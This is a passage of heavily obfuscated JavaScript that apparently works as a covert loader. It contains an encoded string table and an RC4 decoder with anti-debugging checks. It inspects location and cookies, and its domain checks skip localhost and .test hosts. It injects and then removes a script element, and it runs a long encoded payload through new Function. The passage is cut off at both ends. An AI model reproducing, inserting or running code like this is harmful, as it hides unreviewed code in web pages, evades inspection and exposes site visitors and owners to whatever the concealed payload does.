8kDhmo3xSoHWO59','W5tcLCocW5KC','sIifhby','bSoVW7zxla','W4lcVCkkFSoLxmk4xCohsCkxvW','i8o+bsWN','W7hcUsNdQsG','duRcH8kdka','l21qBLC','hSoXW6expG','k8k4z8oBWPa','i2fF','o8kJCSkMEG','W5iZWR1qW44','W6VcK8oKWOC','E1BdNfrg','nSoSW65xbG','sbFcNSomhW','iSoLW7fufq','WPxdS8kUWRJcSW','W77cUSooCfu','W70rWQPVW6O','vu7dJ1v7','AGqXkWy','WPCJpCoSjW','tJu0jCoY','b0fwBw4','W4BcHCoKWQXS','W6RcO8kLWQVdIW','CHOtaCor','i8oSc0i','nConW4i9ha','W74IfwGh','WOlcJmoum8kH','bcj2W4xdJG','bmoBgCkEtW','aGrNW4Ww','fIiMW4Hs','CXFcRtJcMa','WQBcG8kbpq','emoqoSkJBq','WRpdTmoAmCkK','WP3dKtNdIq','WQhdN8onFmk5','m3GNWQJdL8kTW6i','WPP7WP7dPWW','W6xcKConWOz8','WRhcPmkEWPi/','mfL8wKC','W4hcMSoqWRnz','W4FcVSoIWOjh','yGtcKG7cKW','WQ3dMCoyA8ku','WQJdQCkGWP/dQG','EslcT8obla','WPlcPmk+WPL7','WRJcR8kKe0a','W5dcTSoLWO1Q','ySosr3Ci','kxxcLmk2oG','nComsZ5S','jmkOCSkWtW','WQmMWOzwW6m','WRSqcmo0fb7cQCkTcCkirwm','pY3dPIRcIG','lmk7za','WPPIWRVdIXe','WRtcImkKWO4X','W5Tdlh/cOW','y8kfW4/dGmkB','WQ4EWPL4W6zoW6G','iSoehmkoEq','W73cP8oZW54W','kCo4jCkXsq','iSkaCCkREq','bd0Wa0i','qclcGd/dNW','W78tAt/cVa','eZK4pNK','W6VcK8oLWOzq','W4RcRuJdVSka','WORdIb/dVCk2','WOLuA1xdVW','WQnyWPFdMIC','l8kpDW','q1yThSkf','mCk1WQlcJLC','W60igNy5','dwPeqe4','qCkZrdCU','i8kpz8knBG','gmo8W70SaG','W47cKJJdTIC','W7umWOrR','wmkKW5RdRSkc','W4OAWOjvW6i','W4VcMtldTcS','W4hcLSo9WPpdOq','W58kBstcKG','sxtdQmk1W6C','WRBdISk1W5aDWQKBWR/cHmkzCqi','h8kcuSoiWPW','WPhcUCkeWRaZ','aGHcW4ar','WOHnW4BcHCo3','W6aFFIpcIW','WOBdJ8ojqCk+','WP7dH8ope8kp'];function _0x5437740l(a,b){a=a-0xf0;var c=_0x5437740k[a];if(_0x5437740l['wDBsks']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5437740l['wwhsLo']=h,_0x5437740l['UdQFGd']={},_0x5437740l['wDBsks']=!![];}var e=_0x5437740k[0x0],f=a+e,g=_0x5437740l['UdQFGd'][f];if(g===undefined){if(_0x5437740l['jGkNCC']===undefined){var i=function(j){this['VZFrkP']=j,this['KpGMHv']=[0x1,0x0,0x0],this['hNBOIb']=function(){return'newState';},this['AuzBjE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YOHCCN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['MujSRv']=function(){var j=new RegExp(this['AuzBjE']+this['YOHCCN']),k=j['test'](this['hNBOIb']['toString']())?--this['KpGMHv'][0x1]:--this['KpGMHv'][0x0];return this['RYnOts'](k);},i['prototype']['RYnOts']=function(j){if(!Boolean(~j))return j;return this['KMJLCj'](this['VZFrkP']);},i['prototype']['KMJLCj']=function(j){for(var k=0x0,l=this['KpGMHv']['length'];k<l;k++){this['KpGMHv']['push'](Math['round'](Math['random']())),l=this['KpGMHv']['length'];}return j(this['KpGMHv'][0x0]);},new i(_0x5437740l)['MujSRv'](),_0x5437740l['jGkNCC']=!![];}c=_0x5437740l['wwhsLo'](c,b),_0x5437740l['UdQFGd'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x5437740l;while(!![]){try{var c=-parseInt(Y(0x161,'I#b&'))+parseInt(Y(0x17f,'tVPI'))*-parseInt(Y(0x12d,'tVPI'))+parseInt(Y(0x1f4,'2AxT'))*-parseInt(Y(0xf2,'ssFu'))+-parseInt(Y(0x203,'2AxT'))+parseInt(Y(0x23a,'^tJk'))*parseInt(Y(0x1c7,'VSCH'))+-parseInt(Y(0x152,'MokG'))+parseInt(Y(0x211,'tVPI'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5437740k,0x8857c),!function(){var Z=_0x5437740l,k={};k[Z(0x16e,'ssFu')]=function(N,O){return N<O;},k[Z(0x194,'2FX%')]=function(N,O){return N!==O;},k[Z(0x173,'%%BE')]=function(N,O){return N===O;},k[Z(0x198,'n!7@')]=function(N,O){return N+O;},k[Z(0x22b,'zBqS')]=function(N,O){return N*O;},k[Z(0x1f5,'K7rk')]=function(N,O){return N-O;},k[Z(0x1a8,'h4Su')]=function(N,O){return N+O;},k[Z(0x1e1,'^tJk')]=function(N,O){return N<O;},k[Z(0x19b,'VSCH')]=function(N,O){return N===O;},k[Z(0x189,'04Oo')]=function(N,O){return N+O;},k[Z(0x21e,'M!7%')]=function(N,O){return N===O;},k[Z(0x14d,'K7rk')]=function(N,O){return N===O;},k[Z(0x159,'ssFu')]=function(N,O){return N===O;},k[Z(0x1ec,'$]oO')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x107,'optg')]=function(N,O){return N||O;},k[Z(0x1c0,'j%Q9')]=function(N,O){return N(O);},k[Z(0x1e6,'j%Q9')]=function(N){return N();},k[Z(0x16c,'2VBf')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x180,'S&#Q')]=function(N,O){return N!==O;},k[Z(0x1ff,'%%BE')]=function(N,O){return N!==O;},k[Z(0x1a3,'h4Su')]=function(N,O){return N!==O;},k[Z(0x11d,'ee0U')]=function(N,O){return N!==O;},k[Z(0x230,'I8eo')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x11e,'MrVN')]=function(N){return N();},k[Z(0x104,'2AxT')]=function(N,O){return N<O;},k[Z(0x16f,'MokG')]=function(N,O){return N(O);},k[Z(0x208,'2@Wb')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x1be,'4a0N')]=Z(0x1cb,'(jKO')+Z(0x11f,'MokG')+Z(0x126,'Nk2V')+Z(0x17d,'x!CN')+Z(0x117,'ssFu')+Z(0x125,'ee0U')+Z(0x164,'$U2y')+Z(0x15b,'S&#Q')+Z(0x195,'cs)Y')+Z(0x19a,'2AxT')+Z(0x1a1,'tVPI')+Z(0x223,'cs)Y')+Z(0x1db,'zBqS')+Z(0x190,'PHf6')+Z(0x184,'5uay')+Z(0x151,'M!7%')+Z(0x22a,'W7)f')+Z(0x228,'VSCH')+Z(0x1bd,'2AxT'),k[Z(0x222,'QYX)')]=Z(0x1e0,'m)9e')+Z(0x1f1,'H*Sz')+Z(0x1e4,'(jKO')+Z(0x14f,'$Z6K')+Z(0x19f,'we1W')+Z(0x206,'I8eo')+Z(0x1ba,'poED')+Z(0xf7,'5uay')+Z(0x1fc,'2AxT')+Z(0x1d6,'QYX)')+Z(0x212,'$]oO')+Z(0x18a,'MokG')+Z(0x118,'(jKO'),k[Z(0x13a,'we1W')]=Z(0x176,'Y^!L')+Z(0x199,'QYX)')+Z(0x11c,'MokG')+Z(0x1a6,'2@Wb')+Z(0x120,'MokG')+Z(0x210,'m)9e')+Z(0x123,'uF!O')+Z(0x146,'MrVN')+Z(0x18d,'I8eo')+Z(0x105,'I8eo')+Z(0x13c,'VSCH')+Z(0x1fd,'aG24')+Z(0x145,'4a0N')+Z(0x147,'n!7@'),k[Z(0x1e8,'j%Q9')]=Z(0x22e,'M!7%')+Z(0x1e2,'optg')+Z(0x186,'54rP')+Z(0x1d9,'W7)f')+Z(0x1b0,'4a0N')+Z(0x10f,'QYX)')+Z(0xf0,'I8eo')+Z(0x124,'^tJk')+Z(0x1ea,'^tJk')+Z(0x1c8,'m%30'),k[Z(0x225,'54rP')]=Z(0x21b,'aG24')+Z(0x12e,'we1W')+Z(0x102,'Nk2V')+Z(0x193,'I#b&')+Z(0x171,'poED')+Z(0x132,'aG24')+Z(0x1b6,'(jKO')+Z(0x183,'m)9e')+Z(0x18b,'Nk2V')+Z(0xf3,'S&#Q')+Z(0x1ae,'S&#Q')+Z(0x1fe,'m%30')+Z(0x1b4,'Xv$A')+Z(0x1cd,'PHf6')+Z(0x226,'ssFu')+Z(0x17b,'I#b&')+Z(0x217,'h4Su')+Z(0xf9,'%O50'),k[Z(0x112,'I#b&')]=function(N,O){return N===O;},k[Z(0x17a,'2VBf')]=function(N,O){return N-O;},k[Z(0x1bb,'W7)f')]=Z(0x143,'optg')+Z(0x1ee,'54rP')+Z(0x163,'VSCH')+Z(0x1df,'$]oO')+Z(0x209,'j%Q9'),k[Z(0x121,'$U2y')]=Z(0xf8,'%%BE')+Z(0xfc,'MokG'),k[Z(0x233,'MokG')]=function(N,O){return N===O;},k[Z(0x1b1,'Y^!L')]=Z(0x204,'Y^!L')+'t',k[Z(0x1ed,'uF!O')]=Z(0x1d5,'2FX%')+Z(0x12f,'PHf6'),k[Z(0x16d,'2@Wb')]=function(N,O){return N===O;},k[Z(0x162,'I8eo')]=function(N){return N();},k[Z(0x227,'tVPI')]=function(N,O,P){return N(O,P);},k[Z(0x1fa,'M!7%')]=function(N){return N();},k[Z(0x103,'K7rk')]=function(N,O){return N-O;},k[Z(0x166,'Y^!L')]=function(N,O){return N(O);},k[Z(0x1b7,'Nk2V')]=function(N){return N();},k[Z(0x215,'aG24')]=Z(0x13f,'(jKO')+'t',k[Z(0x158,'2VBf')]=Z(0x1c4,'2AxT')+Z(0x1a0,'$Z6K')+Z(0x18e,'Kx9['),k[Z(0x1b8,'VSCH')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x1c2,'2FX%')]=function(N,O){return N||O;},k[Z(0x129,'2NeI')]=Z(0x130,'h4Su')+Z(0x13b,'aG24')+Z(0x12c,']cJl')+Z(0x1b3,'uF!O')+Z(0x224,'Kx9[')+Z(0x131,'ee0U')+Z(0x15c,'cs)Y')+Z(0x20f,'K7rk'),k[Z(0x13e,'$]oO')]=Z(0x1a5,'H*Sz')+Z(0x1e5,'x!CN')+Z(0x231,'$]oO')+Z(0x1d2,'cs)Y')+Z(0x1c6,'^tJk')+Z(0x14b,'K7rk'),k[Z(0x1a9,'we1W')]=function(N){return N();},k[Z(0x19e,'aG24')]=function(N){return N();},k[Z(0x216,'Kx9[')]=function(N,O,P){return N(O,P);},k[Z(0x1aa,'2NeI')]=Z(0x10c,'n!7@');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x5437740l;if(P){var R=P[a0(0x15d,'%O50')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a1=Z,P={};P[a1(0x17e,'2@Wb')]=function(S,T){var a2=a1;return m[a2(0x160,'2NeI')](S,T);},P[a1(0x21a,'m%30')]=function(S,T){var a3=a1;return m[a3(0x149,'5uay')](S,T);};var Q=P;for(var R in N)if(m[a1(0xf1,'2FX%')](R[a1(0x20e,'PHf6')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x1e7,'poED')](U,T[a4(0x20e,'PHf6')+'h']);U++)if(Q[a4(0x202,'poED')](S[a4(0x141,'h4Su')+a4(0x10b,'optg')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function s(N,O){var a5=Z;return m[a5(0x237,'W7)f')](N,Math[a5(0xfe,'2FX%')](m[a5(0x1eb,'Xv$A')](Math[a5(0x192,'optg')+'m'](),m[a5(0x11b,'h4Su')](m[a5(0x1af,'M!7%')](O,0x1),N))));}function w(N,O){var a6=Z;for(var P=0x0;m[a6(0xfa,'j%Q9')](P,O[a6(0x1dd,'uF!O')+'h']);P++){var Q=O[P],R=m[a6(0x20d,'ssFu')](0x0,Q[a6(0x14c,'poED')+'Of']('.'))?m[a6(0x168,'tVPI')]('.',N):N,S=m[a6(0x1c5,'2NeI')](R[a6(0x15f,'poED')+'h'],Q[a6(0x14e,'cs)Y')+'h']),T=R[a6(0x13d,'MokG')+'Of'](Q,S),S=m[a6(0x153,'%%BE')](-0x1,T)&&m[a6(0x154,'ee0U')](T,S);if(S&&(m[a6(0x191,'Xv$A')](R[a6(0x1b9,'%%BE')+'h'],Q[a6(0x19d,'^tJk')+'h'])||m[a6(0x21d,'2@Wb')](0x0,Q[a6(0x148,'j%Q9')+'Of']('.'))))return 0x1;}}function x(){var a7=Z,N,O;return m[a7(0x165,'04Oo')](q,m[a7(0x232,'%%BE')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function y(){var a8=Z,N=m[a8(0x108,'MrVN')](z,m[a8(0x110,'04Oo')](x));if(N){var N=m[a8(0x12a,'Kx9[')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x21f,'Nk2V')](0x46,N[a8(0x207,'54rP')+a8(0x1ca,'uF!O')](0x0))&&m[a8(0x156,'zBqS')](0x66,N[a8(0x235,'$U2y')+a8(0x174,'ssFu')](0x0))||m[a8(0x1da,'PHf6')](0x49,N[a8(0x119,'2VBf')+a8(0x201,'2NeI')](0x1))&&m[a8(0x220,'%%BE')](0x69,N[a8(0x20c,'optg')+a8(0x23b,'m%30')](0x1))||m[a8(0x1d4,'2FX%')](0x4c,N[a8(0x22c,'n!7@')+a8(0x239,'S&#Q')](0x2))&&m[a8(0x101,'uF!O')](0x6c,N[a8(0x1e3,'2NeI')+a8(0x20b,'poED')](0x2))||m[a8(0x1c3,'ssFu')](0x45,N[a8(0x1e3,'2NeI')+a8(0x179,'$]oO')](0x3))&&m[a8(0x1c3,'ssFu')](0x65,N[a8(0x1bf,'x!CN')+a8(0xf6,'MrVN')](0x3))||m[a8(0x1f8,'zBqS')](0x3a,N[a8(0x1b2,'^tJk')+a8(0x197,'PHf6')](0x4))):void 0x0;}}function z(N){var a9=Z;return m[a9(0xfb,'K7rk')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=Z,N=m[aa(0x1c9,'I8eo')](x);if(N){var O=m[aa(0x22f,'tVPI')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1e9,'Y^!L')](O,'~')?m[aa(0x205,'2FX%')](z,N):P)&&m[aa(0x116,'y2#a')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x234,'2VBf')](O,P);}}function D(){var ab=Z,N=m[ab(0x1fb,'aG24')],O=new RegExp(m[ab(0x133,'poED')],'g');return N[ab(0x140,'W7)f')+'ce'](O,'')[ab(0x18c,'2NeI')](';');}function E(){var ac=Z,N=m[ac(0x10e,'4a0N')],O=new RegExp(m[ac(0xf4,'cs)Y')],'g');return N[ac(0x1b5,'Y^!L')+'ce'](O,'')[ac(0x128,'S&#Q')](';');}function F(N){var ad=Z;return m[ad(0x12b,'j%Q9')](-0x1,N[ad(0x14a,'cs)Y')+'Of'](String[ad(0x1a4,'I8eo')+ad(0x187,'h4Su')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x1f3,'I8eo')](N)||new RegExp(m[ad(0x150,'aG24')],'g')[ad(0x22d,'2@Wb')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x111,'y2#a')+'h'];return m[ae(0x178,'M!7%')](N[ae(0x139,'VSCH')+ae(0x1dc,'zBqS')](m[ae(0xf5,'2NeI')](P,O[ae(0x181,'ee0U')+'h']),P),O);}function H(){var af=Z,N=m[af(0x1d0,'poED')](p,this,function(){var ag=af,R={};R[ag(0x136,'m%30')]=m[ag(0x17c,'H*Sz')];var S=R,T=m[ag(0x221,'Nk2V')](typeof window,m[ag(0x1ef,'2AxT')])?window:m[ag(0x155,'I#b&')](typeof process,m[ag(0x218,'we1W')])&&m[ag(0x1cf,']cJl')](typeof require,m[ag(0x144,'Y^!L')])&&m[ag(0x238,'optg')](typeof global,m[ag(0x177,'M!7%')])?global:this,U=function(){var ah=ag,V=new T[(ah(0x15a,'04Oo'))+'p'](S[ah(0x169,'Xv$A')]);return!V[ah(0x1cc,'%O50')](N);};return m[ag(0x185,'VSCH')](U);});m[af(0x1a2,'$U2y')](N);var O=m[af(0x135,'y2#a')](D),P=m[af(0x1a7,'S&#Q')](B),Q=m[af(0x137,'y2#a')](E);return!P||!!(m[af(0x1d1,'QYX)')](w,P=m[af(0x182,'%%BE')](G,P,String[af(0x106,'2@Wb')+af(0x138,'j%Q9')+'de'](0x2e))?P[af(0x196,'2FX%')+af(0x1d8,'Y^!L')](0x0,m[af(0x1d7,'W7)f')](P[af(0x10d,'5uay')+'h'],0x1)):P,O)||m[af(0x170,'h4Su')](w,P,Q)||m[af(0x172,'04Oo')](F,P)||m[af(0x20a,'m%30')](y));}function I(N){var ai=Z,O=m[ai(0x1d3,'2@Wb')](x),P;O&&((P=O[ai(0x1f2,'j%Q9')+ai(0x15e,'zBqS')+ai(0x142,'j%Q9')](m[ai(0x1f9,'h4Su')]))[ai(0x1ac,'$U2y')]=m[ai(0x109,'MokG')],P[ai(0x1de,'Kx9[')+ai(0x122,'2VBf')+'t']=N,(O[ai(0x115,'Nk2V')]||O[ai(0x167,'m%30')]||O[ai(0x19c,']cJl')+ai(0x214,'2AxT')+ai(0x157,'aG24')])[ai(0x175,'2@Wb')+ai(0x1ad,'m)9e')+'d'](P),P[ai(0x188,'$]oO')+'e']());}function J(){var aj=Z,N,O=m[aj(0x16b,'5uay')](q,m[aj(0x236,'Nk2V')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aj(0x219,'MokG')],Q=new RegExp(m[aj(0xfd,'2AxT')],'g'),(Q=O[P[aj(0x100,'2FX%')+'ce'](Q,'')])&&Q[aj(0x18f,'Nk2V')+aj(0x10a,'m)9e')][aj(0xff,'^tJk')+aj(0x1c1,'^tJk')+'d'](Q));}try{var K,L,M;m[Z(0x21c,'I8eo')](H)||(m[Z(0x127,'MokG')](J),m[Z(0x1f6,'Kx9[')](0x1,m[Z(0x113,'%O50')](s,0x1,K=0x4))||m[Z(0x1ab,'4a0N')](I,m[Z(0x1f7,'H*Sz')](m[Z(0x114,'$U2y')]('(',new Function((function(){var _0x7939223=function(){var _0x9584750c=['sJbzmgrOsNL3BLz6uNnzmdu0vuvswe5gy25mq2rTuti5','zenOEuTuDdjzweLNzer0BwiZsw9Krdb3zurbn2reD3DL','mJC4mLrvD1HHva','tZnAAgnPqJfqwe1ZzgOXBLCXy29nsgD4tJjnC0P6zZbl','z1OXDgflrei0tvrvEeXdze9svvLSsNLSzeTiz3nLu3G2','utjvq2nWsZbZB01iz3Hpv1vZsJnfmLOWtw5lu3rms0rc','mtm3mtq1tvzmtwr6','rvz5sNLRCLn5z3DLreuWwxL3BK1euKzJAwnWsZbZB01i','mJrVy3L4muTyDhLAwfiXy200z2n5DdfpmZbZwMX0teTe','tJjvC0OYD3LvALLUs1yWB1OXDfDlrei0tvrNEeXdy29v','nxrHm1i1utj0CuP5D25Hv1POyKHgBgrty3nkmeK0ytjw','r3busNLSzfbxwJfIBu4WyvC5DuTiz3nLu3G2tevfC1fP','whr5wLHsmwnTngDJm3G4zfr0ouXhwMjtEwD3zurfmLPd','tLDnCfHiz3Lnq3a3weHNmvKZy3jysgD5tunVBKXiuM9H','B2jQzwn0','sNL3BMr6AhjrBgrtyM0Xwfvxvw5mq2rhuti5D1z6wMTA','CgmXC25xvvPeytjWmKOXmwjkmNHSyM1KmgfdzgrpmNm4','vNLJC0OYEdnxsezyvdbkA1vvy25mq2rytLzkA1rTmxzt','vdbJBKXdzfHvBxHRvevWrgmWsKHkExDUzevoDK9wyZjH','mZeWnJu5wgLqrKXy','r1z2wMLcEvPyrJfHwePStevsyLr5z3DLrev3tLn3BKPu','yJfoDLLxmvHkExDUvJfcsfniB3PABxr2zgTkA1nisKTA','D2vetxnnsgCWtLyWC1D6qJrnAxD3zurzmfHtEgjnsgD3','Ee5QsxnkmLzeyKvVBKTtC25Ar1vUwfnOBLCXww9nsgD4','meTfB29nsgD4tLDvC0OWqtbHBe1Us1nRCuXyqMHJBK5S','AMjUvxHkEwTYu3LND2verxDzAxDUuMPkuffPy3blmhnV','wLjRtNjHBLLUwfzZD2veqMrpm0PSzeHwEwjPqJbHr2X6','ntb6DxvNufK','AxDUs0vAEfz5y3byvdfTzfC1AMrhBhzIAwH6teHvCguZ','swDKAujWyMLcEKTxBg1lr2rIvfnND2vertjpq3DUturs','rtq5vfn4nvbxzgjuAwD3zurfEe5PD25zm2rrs1nJCfHw','q2rXwvDOALrRtNzKvMmZvxLJC0OXyZbomK5nt0D0t2fx','BMTUtenKre0ZwxjwmuPivunJC0OYoxPrEK5ytM1jmwfh','tMjkmwXhutj0CwrPzgrxEKi0tvyWnKXtmtbHr2X6v3LK','mxjImLP0yJfowfvQrK1HrMnUtenKnK9hDffrvgHYyZi5','DLHtEhvxmJLKufHbC2ntCZLvm1j5yvC1BLD5zg1JBtL0','rtrAu3DUyKrku05Py3blEwr1wNLJC1PSDeXlrei0tvrN','tKXrmNrwvJfgru1isKrImMXYvfHOALnxzeDzmuPOsNL3','u1C1meTfB29nsgD4txPJC0OWEfLHmwTUs1nRCKXyqMHJ','rMnUtenKmu9hodfzBtf2uwXJmfr5y3nkmwrswvm5q2qZ','wxnkmgrPyJnJBKTwmg9zBLj2wvn4EKTwDfzlrei0wM1j','ELPvBhvKq2Hls0rcne1uqtvmq2rYvursveP5A3bpmMXT','r1KYrw5mq2q1vgTOv1yXrJvIq2nZsJfKu2rhuKXtmfPR','mZG3mdmXs1bfr01v','twL3BLnitKrLAwnWteDAyLn5z3DLrezPtLn3BLrRvKDk','Aujuufu0n2nTvJbKweP1suDKyLv5z3DLrezQtKn3BK1e','wNLHBtfYzg1gsLPTvLHomLjQu21fBKXdzhLvmNn2vNPJ','sJnKvu5Sqw5lu3rms0rcnfPTtxnkmMXzvM1rBKTtDeXl','otqXm09nCLfVzW','mZKZmxjnrMTtCq','BLL6tKnzmdLuyJbAwe5ftw5mq2q1zfHAs1yXrNDzmuPi','teCWowntEhzqv1OXyM1omgfxoxvlq2W3zg1gEuLgyZLt','m0zlv21ovvz5y3nkmJfUzwXnBKXdzfHvvKPRu0v4C1Pg','mgfxoxvlse1ZzfnSn2nTvJbKweP1suHnofbyvtDMu3HT','tercne5QrMrlu2TTsM1KyLn5z3DLrev6twL3BK1euKzJ','v01ZsJj0uu5gtw5lvJa5wM5wDvKZuNbImJrVzun4nuXi','og5yu2DWtey4D2veuxDoELKYtursBvD5ze9HvKPiy1D3','z3Dpm1e4tuHNEa','tZmXouTiwxnzwePUzfCXBgjUuNPlu2X5wLHsmwnTngDJ','v3LKDvrvrJrKsgTUwfqXn2ztEgznsgCWturJmK5QqtbA','uxbLmKzIsJncmwmYz25yu2HOv3LKEMfhBg1Kq2rKs0nR','AhPHu2nWsZbZB01iz3HnvfvZsNLOr2nwy25lu3HTvZbZ','mJmYs1vft0rn','wvnJCfHumw5xmdrVtuHNEe56z3nkmLzeyKvVBKTwmhnr','sgD4tJjzC0OYDfforK1Us1n0teTeqJrnvev5tenJBvLR','mZbZwMX0teTeqJrnve0YtenJCgmXuwHkEwXKufDAmwjT','rgmYtMPbmfPPEg1qwhq5tZjAyLn5z3DLr1KWtenKzvmW','C1jPEeHmrwDWztnAAgnPqLLqvMm3y21wmgrysNvjr2rI','muPZwKzcs1PwzeDJu2nZsJjsELvTtLrtrKPQvdjfBKXd','veDAEgjxDenKvwnUtenKwfvxB3HwmujxwtfkrgeYog5m','u3LND2verMHzu3DUs0vAEfz5y3bmr1PIu3LND2vertbz','r2C5wM5wDvKZuNbImJrVyKn4DeTyDdjzweLNyMOXyLHt','wfr6rJrwmuP0sNL3BLz6vtvmmJv6utnVBKXdzfHvrfzz','AwW3zg1gEuLizZLKBhrns0rcne1uvtbmq2rrvwLovKP5','ExDUzeDomLfSzffrEwnZsJnst2fSuLHvvxbQvtbJBKXd','sNzIvu5VwvHkrgiYuMXkmtbVtuHOBvPPwNrqAJrVtfrc','zgfvA0vUs1n0t0TeqJrnve5TtenKsK5QrK1kEwXKs0HO','zhfvmJLgyurjELKXtNHkmta3wM5wDvKZuNbImJrNwhPc','yZjtBvjlutj0AeP5D25JmK5ntdfKuvnTtLjwEwnZsJjs','zurgAu1tD25vrKLQvLnJCeT5zdbkExHTvZbZB01iz3Ho','yvzKu2vty3nkmwmZy2TOCfLQAgLkExDUy0rgtvjgzfjx','n1PToxLlsfPOy2LcmvbuqJrnq3GYufD4yKOYEgXIBwqW','zfvurvu1sNLSza','y1rABLf5y3blmhnVtuHNEfLuuxnkmMDXuuzfBKTtDeXl','s1n0teTeqJrnvfuYtenKm1zewLfkEwTZwMX0teTeqJrn','mLeYC3jrme5YutjwweP5D25wmdL3wta4ngeXtLHvBePR','zefor3busNLRC1PSDeXlrei0wM1fC0P6zZblBvLUs1yW','mg9Ku3DUsNLRCa','nte4ody0thnzsg16','y3blmhnVtuHNEa','mvzfDNP5yq','vfvJBKXdzfHvBKjQvw5kCe4WuKrImKPXyLC5tLjUrNfr','EMH2wLzJmK5dy3nkmwrtvg1ssfngtMTwmuzmzvDWrgj6','zNvUy3rPB24','Ce8ZmtLMu2HMtuHNme1eyZjoAKeWwLn3D2vez3PAAK13','tuHNEe5xsxnkEK5jv1vVBKTtDeXlrei0tvrcBuXdy3Do','rNLJmLzkyM5rBW','uMvNrxHW','yM1omgfxoxvlq2W3zg1gEuLittLju0zIwfr0EvPyuJfJ','vMvTutfoAwnZsJfJmK1uwNHvmNn6zezJBKXdzfHom3bU','s0nSn2rTrNLjrxC5whPcne5eqtnoALL3tKDzn2fxww9K','A2nUtenKwe5xuMTtrZfYwvzKuvLvB25mq2q2yLC5EwqZ','wJzAvMnUtenKwfvfEhHKsgrny0nJC0OYmxrImK5dzezc','EgTuvZfYvwXKu05gsw5mq2q1wLHjmLyXsK9zmdL4sNL3','mxrps0rcne1uqxDmq2nStMLwuuP5Bgrqv1OXyM1omgfx','D2verMHpu3DUvKv4rK9ty3byvdfms0rcne1xrtrmq2rp','veHrmuP5A3jkmMDUwfnRn1ftC3jlv2XTs0DKyLrPz3DL','A25mq2r4utj0AG','ne1xtxPmq2nVvunwv0P5Bgrmru5IvgLND2verxDzExDU','y3byu2Hjs1r0ouTuDgPImJuWyvC1mvPuDgPzwe5SsNPr','mhbpmZf5wLHsmwnTngDJvhq5tZe4D2veuxDoELKYturs','BLfVu2LND2verMPzu3DUvKv4rK9ty3blu3n0y0DgEwmY','mtbVzhLSzwjSC29IBhqWwfn0DvCYowrlu1v3zurfD01g','Eg1xmhnVtuHNEa','D2veuxDoELKYtursBvD5zhvuvuy0zeHRBLHwDg1yvhrW','v0P5A3nABhrms0rcne1uBgLmq2r5s1HgDKP5BgrqvxnV','tenKwe5QtMTtvu5YyLzKuvLvz25mq2rytJjSA1PvtNzw','ng9JExGXs1H0EvPyuJfJBtrNy3LOmuTuDdLmr1PIu3LN','vhq5tZnkBgrivNLIAujfvZa4B01iAg1pu3DUzdjOBfjd','se1Vzfn4mKXiy3nLq3G1teHVC1ftEenmru1ZuKnRn2zt','BvLUs1yWB2qYBhvArZKZteH0ouTtEdnqvZvSzhLcu1Px','nhjxmxG0twPKofHiz3LnBda3udf4ne1QqxfMu2m3zLr0','BfeYEeTkEwXKufDAmwjTtJbHvZL1s0vvCguZwMHJAujv','vvj0ytnbBKXdzdnvmNrXy2XoCLeYzeHkExDUy2XoCMrg','AwnWwfnOD0XhEgjtEwD3zurfmK5PD25lwe5vsvnJCeT5','wMXyu3HItuHNmeXeqJroELjKtezZD2vesxnnsgCYtteW','su1wzfbvBu5ivNLJC0OXyZjwrfj2wKvKmuP5D25wEMqW','uKTeqJrnvff5tenKEvuWAfLkEwXKs0vvC1jPAZDMu3He','BtrNwM5wDvKZuNbImJrVzfn4mKTyDdjzweLNzhOXELaY','sgCWturJmK5QqtbABhnUzg5srfKWBhDkmta5ufqXmwjT'];var _0x9584750t=_0x9584750d;(function(a,b){var q=_0x9584750d;while(!![]){try{var 